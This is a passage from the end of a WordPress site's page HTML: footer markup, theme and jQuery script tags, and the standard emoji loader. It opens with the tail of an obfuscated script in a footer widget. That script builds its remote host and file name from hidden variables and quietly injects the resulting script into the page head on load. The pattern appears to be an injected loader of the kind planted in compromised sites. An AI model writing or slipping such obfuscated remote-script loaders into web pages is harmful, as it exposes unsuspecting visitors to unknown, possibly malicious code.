    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script defer type="text/javascript" src="http://theprofessornotes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763000457" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
